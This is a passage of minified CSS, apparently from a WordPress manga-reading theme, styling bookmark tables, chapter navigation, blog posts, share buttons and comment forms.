.tab-item .history-content .item-thumb{width:55px;float:left;overflow:hidden;margin-right:10px}.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-infor{overflow:hidden}.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-infor .settings-title{margin-right:20px}.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-infor .settings-title h3{margin-top:0;margin-bottom:8px}.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-infor .chapter{line-height:1.1}.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-infor .chapter span a{color:#eb3349}.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-infor .chapter span a:hover{color:#888}.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-infor .chapter span+span:before{display:inline-block;content:"";width:2px;height:17px;background-color:#ccc;vertical-align:middle;margin-right:10px;margin-left:10px}.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-infor .post-on{margin-top:5px}.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .action{margin:0;display:inline-block;position:absolute;top:8px;right:10px}.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .action a{padding:0}.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content:hover{cursor:pointer;background-color:#f3f3f3}.settings-page .tabs-content-wrap .tab-group-item.image_setting .settings-heading,.settings-page .tabs-content-wrap .tab-group-item.other_setting .settings-heading{background-color:#ebebeb;padding:12px 22px;border-top-right-radius:5px;border-top-left-radius:5px}.settings-page .tabs-content-wrap .tab-group-item.image_setting .settings-heading h3,.settings-page .tabs-content-wrap .tab-group-item.other_setting .settings-heading h3{font-size:14px;text-transform:uppercase;font-weight:600;color:#333;margin:0}.settings-page .tabs-content-wrap .tab-group-item.image_setting .tab-item,.settings-page .tabs-content-wrap .tab-group-item.other_setting .tab-item{padding-left:22px;padding-right:22px}.settings-page .tabs-content-wrap .tab-group-item.image_setting .tab-item .settings-title h3,.settings-page .tabs-content-wrap .tab-group-item.other_setting .tab-item .settings-title h3{margin-bottom:15px;margin-top:6px}.settings-page .tabs-content-wrap .tab-group-item.image_setting .tab-item .checkbox label:before,.settings-page .tabs-content-wrap .tab-group-item.other_setting .tab-item .checkbox label:before{padding-right:10px;font-size:18px;vertical-align:middle}.settings-page table.list-bookmark{margin-bottom:0!important}.settings-page table.list-bookmark>thead>tr>th{background-color:#ebebeb;border-bottom:none;font-weight:600;color:#333}.settings-page table.list-bookmark>thead>tr>th:nth-child(1){border-top-left-radius:5px}.settings-page table.list-bookmark>thead>tr>th:nth-child(3){border-top-right-radius:5px}.settings-page table.list-bookmark tbody tr:last-child{color:#888}.settings-page table.list-bookmark tbody tr:last-child:hover{background-color:inherit!important}.settings-page table.list-bookmark>tbody tr td>div.mange-name:before{display:none}@media (max-width:768px){.settings-page table.list-bookmark>thead{display:none}.settings-page table.list-bookmark>tbody tr{display:block;border:1px solid #ddd;margin-bottom:30px}.settings-page table.list-bookmark>tbody tr td{display:block}.settings-page table.list-bookmark>tbody tr td:first-child{border-top:none!important}.settings-page table.list-bookmark>tbody tr td>div:before{content:"";font-weight:700!important;display:inline-block;width:100px;padding:15px;float:none;vertical-align:middle;color:#333}.text-ui-light .settings-page table.list-bookmark>tbody tr td>div:before{color:#ccc}.settings-page table.list-bookmark>tbody tr td>div.mange-name .item-thumb,.settings-page table.list-bookmark>tbody tr td>div.mange-name .item-infor{display:inline-block;float:none;vertical-align:middle;width:calc(100% - 126px);float:right}.settings-page table.list-bookmark>tbody tr td>div.mange-name .item-infor{width:calc(100% - 115px)}.settings-page table.list-bookmark>tbody tr td>div.mange-name:before{content:"Manga Name : "}.settings-page table.list-bookmark>tbody tr td>div.action{margin:10px 0 0}.settings-page table.list-bookmark>tbody tr td>div.action:before{content:"Action : "}.settings-page table.list-bookmark>tbody tr td>div.post-on:before{width:110px;content:"Post on : "}.settings-page table.list-bookmark>tbody tr:last-child{border:none!important;margin-bottom:0}.settings-page table.list-bookmark>tbody tr:last-child .remove-all{float:none!important}.settings-page table.list-bookmark>tbody tr:last-child .remove-all:before{content:none}}.settings-page>tbody>tr>td:nth-child(1),.settings-page>tbody>tr>th:nth-child(1),.settings-page>tfoot>tr>td:nth-child(1),.settings-page>tfoot>tr>th:nth-child(1),.settings-page>thead>tr>td:nth-child(1),.settings-page>thead>tr>th:nth-child(1){width:65%}.settings-page>tbody>tr>td:nth-child(2),.settings-page>tbody>tr>th:nth-child(2),.settings-page>tfoot>tr>td:nth-child(2),.settings-page>tfoot>tr>th:nth-child(2),.settings-page>thead>tr>td:nth-child(2),.settings-page>thead>tr>th:nth-child(2){width:22%}.settings-page>tbody>tr>td:nth-child(3),.settings-page>tbody>tr>th:nth-child(3),.settings-page>tfoot>tr>td:nth-child(3),.settings-page>tfoot>tr>th:nth-child(3),.settings-page>thead>tr>td:nth-child(3),.settings-page>thead>tr>th:nth-child(3){width:13%}.settings-page .mange-name:after{display:table;content:"";clear:both}.settings-page .mange-name .item-thumb{width:110px;float:left;margin:12px;position:relative}.settings-page .mange-name .item-thumb .c-notifications{background:#ef3e47;color:#fff;width:14px;height:14px;border-radius:7px;font-size:10px;text-align:center;position:absolute;top:-5px;left:-5px;line-height:14px}.settings-page .mange-name .item-infor{overflow:hidden}.settings-page .mange-name .item-infor .post-title h3{font-size:14px;font-weight:600;margin:10px 0 12px}.settings-page .mange-name .item-infor .chapter span a{color:#888}.settings-page .mange-name .item-infor .chapter span+span:before{content:",";margin-right:5px}.settings-page .post-on{margin-top:10px;color:#888}.settings-page .action{margin:10px -15px 0}.settings-page .action>*{display:inline-block;margin:0;padding:0 15px}.settings-page .action .checkbox label{padding-left:0}.settings-page .action i.ion-ios-close:before{font-size:20px;color:#b7b7b7}.settings-page .action i.ion-ios-close:hover:before{color:#eb3449}.settings-page .remove-all>*{display:inline-block;vertical-align:middle}.settings-page .remove-all .checkbox{padding-right:20px}.settings-page .remove-all .checkbox label{padding-left:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.settings-page .remove-all .checkbox label:before{padding-right:20px;display:inline-block;vertical-align:middle}.settings-page .remove-all #delete-bookmark-manga{font-size:13px;font-weight:600;background-color:#eb3349;color:#fff;border:none;border-radius:15px;padding-left:20px;padding-right:20px;-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease}.settings-page .remove-all #delete-bookmark-manga:hover{background-color:#0f0f0f;color:#fff}.settings-page .checkbox label:before{padding-right:0;font-size:20px}.settings-page input[type=checkbox]:checked+label:before{color:#666}.settings-page input[type="submit"]{font-size:13px;font-weight:600;background-color:#eb3349;border:none;border-radius:15px;padding-left:20px;padding-right:20px;color:#fff;-webkit-transition:all 0.2s;-moz-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s}.settings-page input[type="submit"]:hover{background-color:#0f0f0f;color:#fff}.settings-page input:not([type]),.settings-page input[type="color"],.settings-page input[type="email"],.settings-page input[type="number"],.settings-page input[type="password"],.settings-page input[type="tel"],.settings-page input[type="url"],.settings-page input[type="text"],.settings-page input[type="search"],.settings-page textarea,.settings-page select{background-color:#fff}body.reading-manga .entry-header,body.reading-manga .c-select-bottom{margin-bottom:50px}body.reading-manga .entry-header:after,body.reading-manga .c-select-bottom:after{display:table;content:"";clear:both}body.reading-manga .entry-header .entry-header_wrap,body.reading-manga .c-select-bottom .entry-header_wrap{margin-bottom:14px}body.reading-manga .entry-header .entry-header_wrap .action-icon,body.reading-manga .c-select-bottom .entry-header_wrap .action-icon{float:right}body.reading-manga .entry-header .entry-header_wrap .action-icon ul,body.reading-manga .c-select-bottom .entry-header_wrap .action-icon ul{margin-bottom:0;margin-top:3px}body.reading-manga .entry-header .entry-header_wrap .action-icon ul li a,body.reading-manga .c-select-bottom .entry-header_wrap .action-icon ul li a{width:30px;height:30px;display:block;text-align:center;background-color:#ebebeb;position:relative;border-radius:50%;color:#eb3349;-webkit-transition:all ease-in-out 0.2s;-moz-transition:all ease-in-out 0.2s;-o-transition:all ease-in-out 0.2s;transition:all ease-in-out 0.2s}body.reading-manga .entry-header .entry-header_wrap .action-icon ul li a i,body.reading-manga .c-select-bottom .entry-header_wrap .action-icon ul li a i{position:absolute;top:50%;left:50%;-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:18px;display:inline-block}body.reading-manga .entry-header .entry-header_wrap .action-icon ul li:hover a,body.reading-manga .c-select-bottom .entry-header_wrap .action-icon ul li:hover a{background-color:#eb3349;color:#fff}body.reading-manga .entry-header .entry-header_wrap .action-icon,body.reading-manga .c-select-bottom .entry-header_wrap .action-icon,body.reading-manga .entry-header .entry-header_wrap .c-breadcrumb,body.reading-manga .c-select-bottom .entry-header_wrap .c-breadcrumb{display:inline-block}body.reading-manga .entry-header .c-selectpicker,body.reading-manga .c-select-bottom .c-selectpicker{max-width:450px}body.reading-manga .entry-header .c-selectpicker .selectpicker,body.reading-manga .c-select-bottom .c-selectpicker .selectpicker{-webkit-appearance:none;-moz-appearance:none;appearance:none}body.reading-manga .entry-header .c-selectpicker label,body.reading-manga .c-select-bottom .c-selectpicker label{margin-bottom:0;position:relative}body.reading-manga .entry-header .c-selectpicker label:after,body.reading-manga .c-select-bottom .c-selectpicker label:after{position:absolute;top:0;right:0;content:"\f0dc";font-family:Font Awesome\ 5 Free;font-style:normal;font-weight:900;text-decoration:inherit;background:#fff0;width:17px;top:50%;transform:translateY(-50%)}body.reading-manga .entry-header .c-selectpicker select.selectpicker,body.reading-manga .c-select-bottom .c-selectpicker select.selectpicker{padding:10px 30px 10px 16px;border:none;background-color:#ebebeb;-webkit-transition:all ease-in-out 0.2s;-moz-transition:all ease-in-out 0.2s;-o-transition:all ease-in-out 0.2s;transition:all ease-in-out 0.2s;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}body.reading-manga .entry-header .c-selectpicker select.selectpicker:focus,body.reading-manga .c-select-bottom .c-selectpicker select.selectpicker:focus{outline:none}body.reading-manga .entry-header .c-selectpicker select.selectpicker option,body.reading-manga .c-select-bottom .c-selectpicker select.selectpicker option{background-color:#fff;color:#333}body.reading-manga .entry-header .c-selectpicker select.selectpicker:hover,body.reading-manga .c-select-bottom .c-selectpicker select.selectpicker:hover{cursor:pointer;background-color:#f3f3f3}body.reading-manga .entry-header .select-view,body.reading-manga .c-select-bottom .select-view{float:left;margin:0 -3.5px}body.reading-manga .entry-header .select-view>*,body.reading-manga .c-select-bottom .select-view>*{display:inline-block;padding:0 3.5px}body.reading-manga .entry-header .select-pagination,body.reading-manga .c-select-bottom .select-pagination{float:right;margin:0 -5px}body.reading-manga .entry-header .select-pagination>*,body.reading-manga .c-select-bottom .select-pagination>*{padding:0 5px;display:inline-block;vertical-align:middle}body.reading-manga .entry-header .select-pagination .nav-links,body.reading-manga .c-select-bottom .select-pagination .nav-links{margin:0 -1px;font-size:0}body.reading-manga .entry-header .select-pagination .nav-links .mobile-nav-btn,body.reading-manga .c-select-bottom .select-pagination .nav-links .mobile-nav-btn{display:none}body.reading-manga .entry-header .select-pagination .nav-links>*,body.reading-manga .c-select-bottom .select-pagination .nav-links>*{display:inline-block;padding:0 1px;font-size:14px}body.reading-manga .entry-header .select-pagination .nav-links>* a,body.reading-manga .c-select-bottom .select-pagination .nav-links>* a{padding:9px 17px;background-color:#eb3349;color:#fff;position:relative;-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease}body.reading-manga .entry-header .select-pagination .nav-links>* a:before,body.reading-manga .c-select-bottom .select-pagination .nav-links>* a:before{position:absolute;display:inline-block;font-family:"Ionicons";speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;text-rendering:auto;top:50%;transform:translateY(-50%);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle;font-size:21px}body.reading-manga .entry-header .select-pagination .nav-links>* a:hover,body.reading-manga .c-select-bottom .select-pagination .nav-links>* a:hover{background-color:#0f0f0f;color:#fff}body.reading-manga .entry-header .select-pagination .nav-links .btn-primary,body.reading-manga .c-select-bottom .select-pagination .nav-links .btn-primary{background:none}body.reading-manga .entry-header .select-pagination .nav-links .nav-previous a,body.reading-manga .c-select-bottom .select-pagination .nav-links .nav-previous a{padding-left:30px;border-top-left-radius:5px;border-bottom-left-radius:5px}body.reading-manga .entry-header .select-pagination .nav-links .nav-previous a:before,body.reading-manga .c-select-bottom .select-pagination .nav-links .nav-previous a:before{left:13px;content:"\f27d"}body.reading-manga .entry-header .select-pagination .nav-links .nav-next a,body.reading-manga .c-select-bottom .select-pagination .nav-links .nav-next a,body.reading-manga .entry-header .select-pagination .nav-links .btn-primary a,body.reading-manga .c-select-bottom .select-pagination .nav-links .btn-primary a{padding-right:30px;border-top-right-radius:5px;border-bottom-right-radius:5px}body.reading-manga .entry-header .select-pagination .nav-links .nav-next a:before,body.reading-manga .c-select-bottom .select-pagination .nav-links .nav-next a:before{right:13px;content:"\f287"}body.reading-manga .entry-header .select-pagination .nav-links a.back:before,body.reading-manga .c-select-bottom .select-pagination .nav-links a.back:before{right:8px;content:""}@media (max-width:1200px){body.reading-manga .entry-header .select-view,body.reading-manga .c-select-bottom .select-view,body.reading-manga .entry-header .select-pagination,body.reading-manga .c-select-bottom .select-pagination{float:none}body.reading-manga .entry-header .select-view .c-selectpicker,body.reading-manga .c-select-bottom .select-view .c-selectpicker,body.reading-manga .entry-header .select-pagination .c-selectpicker,body.reading-manga .c-select-bottom .select-pagination .c-selectpicker{padding:5px 0}}@media (max-width:480px){body.reading-manga .entry-header .select-view,body.reading-manga .c-select-bottom .select-view,body.reading-manga .entry-header .select-pagination,body.reading-manga .c-select-bottom .select-pagination{float:none}body.reading-manga .entry-header .select-view .c-selectpicker,body.reading-manga .c-select-bottom .select-view .c-selectpicker,body.reading-manga .entry-header .select-pagination .c-selectpicker,body.reading-manga .c-select-bottom .select-pagination .c-selectpicker{max-width:100%}body.reading-manga .entry-header .select-view .c-selectpicker .selectpicker,body.reading-manga .c-select-bottom .select-view .c-selectpicker .selectpicker,body.reading-manga .entry-header .select-pagination .c-selectpicker .selectpicker,body.reading-manga .c-select-bottom .select-pagination .c-selectpicker .selectpicker{width:100%}}body.reading-manga .tips{background-color:#363636;padding:30px;margin-bottom:30px}body.reading-manga .tips span{font-weight:600;color:#fff}body.reading-manga #comments.comments-area .comments-title,body.reading-manga #comments.comments-area h4.comment-reply-title{margin-bottom:10px}body.reading-manga #comments.comments-area #respond.comment-respond{margin-top:0}body.reading-manga .apss-social-share{margin-bottom:50px}body.reading-manga .apss-social-share .apss-total-share-count{color:#333}body.reading-manga.text-ui-light .apss-social-share .apss-total-share-count,body.reading-manga.text-ui-light .apss-social-share .apss-share-text{color:#fff}.related-reading-wrap{margin-bottom:20px}.related-reading-wrap:after{display:table;content:"";clear:both}.related-reading-wrap .related-reading-img{width:70px;overflow:hidden;float:left;margin-right:10px}.related-reading-wrap .related-reading-img img{width:100%}.related-reading-wrap .related-reading-content{overflow:hidden}.related-reading-wrap .related-reading-content h5{font-weight:600;margin-top:0;font-size:12px;line-height:1.9em;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;max-height:calc(5.7em)}body.archive .c-page-content .main-col-inner .entry-header .entry-title{border-bottom:none}body.archive .c-page-content .main-col-inner .entry-header .entry-title h2.item-title{font-size:4.5vh;text-align:center}body.archive .paging-navigation{margin-top:45px}body.archive .navigation-ajax .load-ajax{margin-top:50px}body.archive .wp-pagenavi{margin-top:48px}.manga_content .paging-navigation{margin-top:45px}.manga_content .navigation-ajax .load-ajax{margin-top:50px}.manga_content .wp-pagenavi{margin-top:48px}.post-type-archive-wp-manga .c-breadcrumb-wrapper .c-breadcrumb{margin-bottom:16px}.post-type-archive-wp-manga .c-breadcrumb-wrapper .c-genres-block{margin-top:0}.apss-social-share{margin:30px 0 20px}@media (max-width:768px){.apss-social-share{margin-top:20px;margin-bottom:20px}}.apss-social-share.apss-theme-3{margin:30px -1.5px 20px}.apss-social-share.apss-theme-4{margin:30px -8px 20px}.apss-social-share.apss-theme-5{margin:30px -5px 20px}.apss-social-share.apss-theme-6{margin:30px 0 20px}.c-blog-post .entry-header .entry-title{padding-bottom:22px;margin-bottom:18px}.c-blog-post .entry-header .entry-meta{position:relative;padding:0 0 19px 0;border-bottom:1px solid #ebebeb;margin-bottom:29px}.c-blog-post .entry-header .entry-meta>*{display:inline-block}.c-blog-post .entry-header .entry-meta .post-on{padding-left:38px;position:relative}.c-blog-post .entry-header .entry-meta .post-on:before{content:"\f2ab";display:inline-block;font-family:"Ionicons";font-size:38px;position:absolute;top:9px;left:0;margin-top:-15px;color:#eb3349}.c-blog-post .entry-header .entry-meta .post-on .posted-on a{color:#666}.c-blog-post .entry-header .entry-meta .post-on .posted-on a:hover{color:#eb3349}.c-blog-post .entry-header .entry-meta .post-on .c-blog__date{padding-right:20%;display:inline-block}.c-blog-post .entry-header .entry-meta .post-on,.c-blog-post .entry-header .entry-meta .post-on .font-meta{display:block}.c-blog-post .entry-header .entry-meta .post-on .c-blog__date .post-category a:not(:hover){color:#666}.c-blog-post .entry-header .entry-meta .post-on .c-blog__date .post-category a:hover{color:#eb3349}@media (max-width:600px){.c-blog-post .entry-header .entry-meta .post-on{width:100%}}.c-blog-post .entry-header .entry-meta .total-count{position:absolute;top:50%;right:0;transform:translateY(-50%);margin-top:-10px;font-size:12px}.c-blog-post .entry-header .entry-meta .total-count span{position:relative;padding-left:20px}.c-blog-post .entry-header .entry-meta .total-count span+span{margin-left:22px}.c-blog-post .entry-header .entry-meta .total-count span:before{display:inline-block;font-family:"Ionicons";font-size:18px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);left:3px}.c-blog-post .entry-header .entry-meta .total-count span.count-view:before{content:"\f425"}.c-blog-post .entry-header .entry-meta .total-count span.count-share .apss-total-shares{display:none}.c-blog-post .entry-header .entry-meta .total-count span.count-share .apss-social-share{display:inline-block;font-family:inherit;margin:0}.c-blog-post .entry-header .entry-meta .total-count span.count-share .apss-social-share .apss-total-share-count{margin-top:0}.c-blog-post .entry-header .entry-meta .total-count span.count-share .apss-social-share .apss-total-share-count .apss-count-number{padding:0;font-size:inherit}.c-blog-post .entry-header .entry-meta .total-count span.count-share:before{content:"\f3ac";font-size:14px}@media (max-width:600px){.c-blog-post .entry-header .entry-meta .total-count{width:100%;position:relative;transform:translateY(0);top:0;margin-top:10px}}.c-blog-post .c-blog__excerpt{margin-bottom:33px;line-height:2.14285714}.c-blog-post .c-blog__thumbnail{margin-bottom:40px}.c-blog-post .c-blog__thumbnail img{margin:0 auto}.c-blog-post .entry-content{color:#333}.c-blog-post .entry-content .entry-content_wrap{line-height:2.14285714}.c-blog-post .entry-content .entry-content_wrap:after{content:'';display:block;clear:both}.c-blog-post .entry-content .entry-content_wrap p{margin-bottom:20px}.c-blog-post .entry-content .entry-content_wrap iframe{max-width:100%}.c-blog-post .entry-content .entry-content_wrap .read-container{text-align:center;margin-bottom:50px;position:relative}.c-blog-post .entry-content .entry-content_wrap .read-container img{margin:0 auto 20px}.c-blog-post .entry-content .entry-content_wrap .read-container .no-gaps img{margin:0 auto}.page-break.no-gaps{line-height:0}.c-blog-post .entry-content .entry-content_wrap .read-container .page-link-hover{position:absolute;width:50%;height:100%;top:0;left:0}.c-blog-post .entry-content .entry-content_wrap .read-container .page-link-hover.page-next-link{left:auto;right:0}@media (max-width:480px){.c-blog-post .entry-content .entry-content_wrap .read-container{margin-bottom:30px}}.c-blog-post .entry-content .entry-content_wrap .reading-content{position:relative}.c-blog-post .entry-content .c-ads.body-bottom-ads img{margin-bottom:0}.c-blog-post .item-tags{padding:0 0 20px 0}.c-blog-post .item-tags .list-inline li{padding-right:0}.c-blog-post .page-links{padding:0 0 20px 0}.apss-social-share{margin-bottom:20px}.apss-social-share .apss-share-text{margin-left:0;font-size:18px;opacity:1;margin-top:10px;margin-bottom:10px;font-weight:600;font-family:'Poppins',sans-serif}.apss-social-share .apss-share-text+.apss-single-icon>a{margin-left:0}.apss-social-share .apss-icon-block .fa{font-family:Font Awesome\ 5 Brands}body.single .paging-navigation{border-bottom:1px solid #ebebeb;padding-bottom:34px;margin-top:0;margin-bottom:46px}body.single .paging-navigation .nav-links .nav-button{display:inline-block;max-width:213px;font-size:14px;font-weight:600;line-height:2.14285714;width:calc(50% - 5px)}body.single .paging-navigation .nav-links .nav-button>a{text-decoration:none;position:relative;margin-bottom:8px;display:inline-block}body.single .paging-navigation .nav-links .nav-button>a:after{display:inline-block;font-family:"Ionicons";position:absolute;font-size:17px;margin-top:-3px}body.single .paging-navigation .nav-links .nav-button .c-blog__thumbnail{margin-bottom:14px}body.single .paging-navigation .nav-links .nav-button .c-blog__summary h6{line-height:1.6}body.single .paging-navigation .nav-links .nav-previous{float:right;text-align:right}body.single .paging-navigation .nav-links .nav-previous>a{padding-right:15px}body.single .paging-navigation .nav-links .nav-previous>a:after{content:'\f287';right:0}body.single .paging-navigation .nav-links .nav-next{float:left}body.single .paging-navigation .nav-links .nav-next>a{padding-left:15px}body.single .paging-navigation .nav-links .nav-next>a:after{content:'\f27d';left:0}body.single .paging-navigation:after{display:table;content:"";clear:both}body.single .paging-navigation:last-child{border-bottom:none;padding-bottom:0;margin-bottom:0}#madara-comments.comments-area{position:relative}#madara-comments.comments-area .comments-title,#madara-comments.comments-area h4.comment-reply-title{margin-bottom:28px;font-weight:600}#madara-comments.comments-area ol.comment-list{list-style:none;margin:0;padding:0}#madara-comments.comments-area ol.comment-list li.comment,#madara-comments.comments-area ol.comment-list li.pingback{background:none;position:relative}#madara-comments.comments-area ol.comment-list li.comment article.comment-body,#madara-comments.comments-area ol.comment-list li.pingback article.comment-body{margin-bottom:46px;padding:0}@media only screen and (max-width:767px){#madara-comments.comments-area ol.comment-list li.comment article.comment-body,#madara-comments.comments-area ol.comment-list li.pingback article.comment-body{margin-bottom:30px}}#madara-comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta *,#madara-comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta *{display:inline-block;margin-bottom:3px}#madara-comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author,#madara-comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-author{margin-right:10px}#madara-comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author .avatar,#madara-comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-author .avatar{float:left;width:60px;height:60px;border-radius:50%;position:absolute;margin-left:-120px;top:0}@media only screen and (max-width:767px){#madara-comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author .avatar,#madara-comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-author .avatar{width:35px;height:35px;margin-left:-80px}}#madara-comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author .says,#madara-comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-author .says{display:none}#madara-comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author .fn,#madara-comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-author .fn{color:#3d3d3d}@media only screen and (max-width:991px){#madara-comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author,#madara-comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-author{display:block;margin-bottom:0}#madara-comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author .fn,#madara-comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-author .fn{margin-bottom:0}#madara-comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author .fn a,#madara-comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-author .fn a{margin-bottom:0}}#madara-comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-metadata a time,#madara-comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-metadata a time{position:relative;padding-left:22px;padding-right:10px;font-size:12px;color:#adadad}#madara-comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-metadata a time:before,#madara-comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-metadata a time:before{content:"\f017";font-family:Font Awesome\ 5 Free;font-style:normal;font-weight:900;text-decoration:inherit;position:absolute;left:0;font-size:14px;top:-3px}@media only screen and (max-width:991px){#madara-comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-metadata *,#madara-comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-metadata *{margin-bottom:0}}#madara-comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-awaiting-moderation,#madara-comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-awaiting-moderation{display:none}#madara-comments.comments-area ol.comment-list li.comment article.comment-body div.comment-content,#madara-comments.comments-area ol.comment-list li.pingback article.comment-body div.comment-content{word-wrap:break-word}#madara-comments.comments-area ol.comment-list li.comment article.comment-body div.comment-content p,#madara-comments.comments-area ol.comment-list li.pingback article.comment-body div.comment-content p{margin-bottom:0}#madara-comments.comments-area ol.comment-list li.comment article.comment-body div.reply,#madara-comments.comments-area ol.comment-list li.pingback article.comment-body div.reply{position:absolute;top:0;right:0;font-weight:600;font-size:11px;text-transform:uppercase}#madara-comments.comments-area ol.comment-list li.comment article.comment-body div.reply a,#madara-comments.comments-area ol.comment-list li.pingback article.comment-body div.reply a{color:#999}#madara-comments.comments-area ol.comment-list li.comment article.comment-body .block-left,#madara-comments.comments-area ol.comment-list li.pingback article.comment-body .block-left{width:56px;height:56px;float:left;overflow:hidden;border-radius:50%;margin-right:30px}@media only screen and (max-width:767px){#madara-comments.comments-area ol.comment-list li.comment article.comment-body .block-left,#madara-comments.comments-area ol.comment-list li.pingback article.comment-body .block-left{width:35px;height:35px}}#madara-comments.comments-area ol.comment-list li.comment article.comment-body .block-right,#madara-comments.comments-area ol.comment-list li.pingback article.comment-body .block-right{overflow:hidden}#madara-comments.comments-area ol.comment-list li.comment article.comment-body .block-right .comment-author .heading,#madara-comments.comments-area ol.comment-list li.pingback article.comment-body .block-right .comment-author .heading{margin-top:0;margin-bottom:10px;font-weight:600}#madara-comments.comments-area ol.comment-list li.comment article.comment-body .block-right .comment-content,#madara-comments.comments-area ol.comment-list li.pingback article.comment-body .block-right .comment-content{color:#666;line-height:1.9;margin-bottom:12px}#madara-comments.comments-area ol.comment-list li.comment article.comment-body .block-right .comment-metadata,#madara-comments.comments-area ol.comment-list li.pingback article.comment-body .block-right .comment-metadata{font-size:12px;color:#999}#madara-comments.comments-area ol.comment-list li.comment article.comment-body .block-right .comment-metadata a,#madara-comments.comments-area ol.comment-list li.pingback article.comment-body .block-right .comment-metadata a{color:#999}#madara-comments.comments-area ol.comment-list li.comment article.comment-body .block-right .comment-edit-link,#madara-comments.comments-area ol.comment-list li.pingback article.comment-body .block-right .comment-edit-link{font-size:12px}#madara-comments.comments-area ol.comment-list li.comment ol.children,#madara-comments.comments-area ol.comment-list li.pingback ol.children{list-style:none;padding-left:40px}#madara-comments.comments-area ol.comment-list li.comment ol.children .children .children,#madara-comments.comments-area ol.comment-list li.pingback ol.children .children .children{padding-left:0;margin-left:0}.text-ui-light #madara-comments.comments-area ol.comment-list li.comment article.comment-body .block-right .comment-content,.text-ui-light #madara-comments.comments-area ol.comment-list li.pingback article.comment-body .block-right .comment-content{color:#fff}@media only screen and (max-width:767px){#madara-comments.comments-area ol.comment-list li.comment ol.children,#madara-comments.comments-area ol.comment-list li.pingback ol.children{padding-left:0;margin-left:0}}#madara-comments.comments-area #respond.comment-respond{margin-bottom:30px}#madara-comments.comments-area #respond.comment-respond .comment-form{font-size:0;margin:0 -15px}#madara-comments.comments-area #respond.comment-respond .comment-form .comment-form-comment{width:100%}#madara-comments.comments-area #respond.comment-respond .comment-form .comment-form-comment #comment{width:100%;border-radius:5px;padding:15px 20px 0}#madara-comments.comments-area #respond.comment-respond .comment-form .comment-form-comment+.form-submit{margin-top:10px}#madara-comments.comments-area #respond.comment-respond .comment-form>*:not(.comment-form-comment):not(.form-submit):not(.comment-notes):not(.logged-in-as){width:33.333333%;display:inline-block}@media (max-width:767px){#madara-comments.comments-area #respond.comment-respond .comment-form>*:not(.comment-form-comment):not(.form-submit):not(.comment-notes):not(.logged-in-as){width:100%}}#madara-comments.comments-area #respond.comment-respond .comment-form>*{font-size:14px;margin-bottom:16px;border:none;padding:0 15px}#madara-comments.comments-area #respond.comment-respond .comment-form>* input#author,#madara-comments.comments-area #respond.comment-respond .comment-form>* input#email,#madara-comments.comments-area #respond.comment-respond .comment-form>* input#url{width:100%;border-radius:5px;padding:14px 20px}#madara-comments.comments-area #respond.comment-respond .comment-form .form-submit{float:right}#madara-comments.comments-area #respond.comment-respond .comment-form .form-submit #submit{padding:12px 25px;border:none;border-radius:25px;font-weight:600;color:#fff;background-color:#eb3349;-webkit-transition:background-color 200ms ease;-moz-transition:background-color 200ms ease;-o-transition:background-color 200ms ease;transition:background-color 200ms ease}#madara-comments.comments-area #respond.comment-respond .comment-form .form-submit #submit:hover{background-color:#0f0f0f;cursor:pointer}#madara-comments.comments-area .comment:last-child #respond.comment-respond{margin-bottom:0}#madara-comments.comments-area .comment:last-child #respond.comment-respond .comment-form .form-submit{margin-bottom:0}#madara-comments.comments-area 